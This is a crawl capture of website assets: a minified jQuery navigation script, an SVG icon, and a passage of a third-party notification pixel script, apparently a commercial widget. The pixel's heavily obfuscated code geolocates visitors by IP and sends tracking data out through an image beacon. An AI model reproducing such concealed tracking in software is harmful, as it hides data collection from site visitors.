n(){b.modal(".ys_phnavss_btn",".ys_phnavss_modal"),$(".ys_phnav_menubtn").click(function(){b.scrollbar.hide(),$(this).addClass("on"),$(".ys_phnav_menu").addClass("on")}),$(".ys_phmenu_close").click(function(){b.scrollbar.show(),$(".ys_phnav_menubtn").removeClass("on"),$(".ys_phnav_menu").removeClass("on")}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings(".ys_phsubnav_modal");s.length>0&&s.addClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()}),$(".ys_phsubnav_close").click(function(){$(this).parents(".ys_phsubnav_modal").eq(0).removeClass("on")}),$(".ys_phnav3_lang_hd").click(function(){$(this).toggleClass("on"),$(".ys_phnav3_lang_bd").stop().slideToggle()}),$(".ys_phnav3_lang_hd a").click(function(s){s.stopPropagation()})}function e(){b.modal(".ys_phnavss_btn",".ys_phnavss_modal"),$(".ys_phnav_menubtn").click(function(){$(this).hasClass("on")?b.scrollbar.show():b.scrollbar.hide(),$(this).toggleClass("on"),$(".ys_phnav_menu").stop().slideToggle()}),$(".ys_phnav_lisbox").click(function(){var s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()})}switch(s){case 1:t();break;case 2:i();break;case 3:n();break;case 4:e();break;default:t()}}function _(s,t,i){var n=$(s),e=n.css("animation-duration");e="0s"==e?1e3:1e3*parseFloat(e),n.addClass("animated "+t),"show"==i&&n.stop().show(),setTimeout(function(){"hide"==i?n.stop().hide():"show"!=i&&i&&i(),n.removeClass(t)},e)}function f(){(s.devicePixelRatio>1||s.devicePixelRatio<1)&&alert("当前页面缩放比例异常，请设置成100%"),s.screen.deviceXDPI!=s.screen.logicalXDPI&&alert("当前页面缩放比例异常，请设置成100%")}function p(){$("link").each(function(){var s=$(this).attr("href");(s.indexOf("main.css")>0||s.indexOf("media.css")>0)&&$(this).attr("href",s+"?"+(new Date).getTime())})}function v(){$(".slick-slider").slick("pause")}function u(t,i,n){function e(t,i,n){t=t||"tp=",i=i||$(".ys_hd_pc").height()||0,n=n||500;$(s).width()<1200&&(i=64);var e=s.location.href.split(t);isNaN(e[1])||$("html,body").animate({scrollTop:$('[data-page="'+e[1]+'"]').offset().top-i},n)}$(s).on("load",function(){e(t,i,n)})}function y(){return!!(s.ActiveXObject||"ActiveXObject"in s)}function g(s,t){var i=t?$(t):$("a");i.each(function(){var t=$(this).attr("href");t&&null!=t&&-1==t.indexOf("javascript")&&(-1==t.indexOf("?")&&(t+="?"),$(this).attr("href",t+s))})}function m(s){s=s||0;$(this).appear(function(){$(this).slick("play")},{accY:s})}var b={};s.ys&&(b=s.ys);var k={$html:$("html"),$body:$("body"),originalBodyPad:null,scrollbarWidth:0,hide:function(){this.$body=$("body"),this.checkScrollbar(),this.setScrollbar(),this.$html.css("overflow","hidden")},show:function(){this.$body=$("body"),this.$html.removeAttr("style"),this.resetScrollbar()},checkScrollbar:function(){var t=s.innerWidth;if(!t){var i=document.documentElement.getBoundingClientRect();t=i.right-Math.abs(i.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},setScrollbar:function(){var s=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",s+this.scrollbarWidth)},measureScrollbar:function(){var s=document.createElement("div");s.style.position="absolute",s.style.top="-9999px",s.style.width="50px",s.style.height="50px",s.style.overflow="scroll",this.$body.append(s);var t=s.offsetWidth-s.clientWidth;return this.$body[0].removeChild(s),t},resetScrollbar:function(){this.$body.css("padding-right",0)},isMobileSafari:function(){var s=navigator.userAgent.toLowerCase(),t=-1!=s.indexOf("chrome"),i=-1!=s.indexOf("safari"),n=-1!=s.indexOf("safari");return!t&&i&&n?1:0}};b.scrollbar=k,b.goTop=t,b.isFixed=i,b.banVideo=n,b.select=e,b.modal=o,b.videomodal=a,b.mCustomScrollbarInit=l,b.numRoll=c,b.shareInit=r,b.asideNav=d,b.phNavInit=h,b.animateCss=_,b.checkViewport=f,b.reloadCss=p,b.stopSlick=v,b.yxtop=u,b.isIE=y,b.concatHref=g,$.fn.slickAuto=m,s.ys=b})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goldmantis.com/Public/Cn/images/b4_icon02.2.svg
body_size: 2278
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4496 11.9534C17.5665 11.7828 17.9965 11.3164 17.9965 11.3164C17.9965 11.3164 18.8604 9.90963 17.8237 8.88578C16.5415 7.61935 13.4202 9.04513 13.4202 9.04513C12.23 9.40906 12.5448 8.87827 12.7138 7.97578C12.7138 6.91026 12.3451 5.1092 9.17018 6.17091C5.99904 7.244 3.27701 10.9941 3.27701 10.9941C1.3844 13.4853 1.63391 15.4116 1.63391 15.4116C2.10607 19.6661 6.68624 20.8339 10.249 21.1108C13.9961 21.399 19.0562 19.8367 20.5879 16.6212C22.1237 13.4019 19.3364 12.1278 18.4496 11.9535V11.9534ZM10.5254 19.9126C6.80524 20.0832 3.79536 18.2442 3.79536 15.7946C3.79536 13.3413 6.80524 11.3771 10.5254 11.2064C14.2494 11.0358 17.2632 12.5526 17.2632 14.9983C17.2632 17.4441 14.2494 19.7457 10.5254 19.9126ZM9.78445 12.818C6.04124 13.2502 6.47509 16.7084 6.47509 16.7084C6.47509 16.7084 6.43675 17.8043 7.47718 18.3617C9.66542 19.5334 11.9229 18.8242 13.0593 17.372C14.1995 15.9235 13.5315 12.3895 9.78445 12.818ZM8.84 17.6754C8.14135 17.755 7.57699 17.3568 7.57699 16.7804C7.57699 16.2079 8.07602 15.605 8.77474 15.533C9.57719 15.4571 10.0993 15.9122 10.0993 16.4923C10.1031 17.0649 9.53491 17.5958 8.84 17.6754ZM11.0476 15.8211C10.8095 15.9956 10.5178 15.9728 10.3949 15.7605C10.2644 15.5557 10.3143 15.2296 10.5523 15.059C10.8287 14.8542 11.1167 14.9149 11.2434 15.1196C11.3663 15.3245 11.2779 15.6391 11.0476 15.8211ZM20.2731 10.4556C20.5764 10.4556 20.8299 10.2358 20.8759 9.94762C20.8798 9.92484 20.8835 9.90585 20.8835 9.88307C21.3405 5.82956 17.5166 6.52732 17.5166 6.52732C17.1787 6.52732 16.9062 6.79646 16.9062 7.13776C16.9062 7.4715 17.1787 7.74074 17.5166 7.74074C20.2616 7.14157 19.6589 9.85273 19.6589 9.85273C19.6551 10.1865 19.9314 10.4556 20.2731 10.4556ZM19.8278 3.38C18.5071 3.07288 17.1442 3.33836 16.7641 3.41034C16.7334 3.41415 16.7065 3.44076 16.6797 3.44447C16.6681 3.4483 16.6567 3.45963 16.6567 3.45963C16.2804 3.56589 16.0078 3.90711 16.0078 4.31283C16.0078 4.79444 16.4032 5.19251 16.8984 5.19251C16.8984 5.19251 17.3783 5.12807 17.7048 5.00294C18.0272 4.87406 20.7683 4.90819 22.1274 7.16054C22.8685 8.80618 22.4538 9.90585 22.4 10.084C22.4 10.084 22.2235 10.5126 22.2235 10.9334C22.2235 11.4187 22.6189 11.726 23.1141 11.726C23.5249 11.726 23.8704 11.669 23.9702 10.9827H23.9741C25.4407 6.17843 22.1927 3.92229 19.8278 3.38Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/cfht55z7p37j6rkl5862z9yibkvueyrc
body_size: 121980
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "cfht55z7p37j6rkl5862z9yibkvueyrc";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").r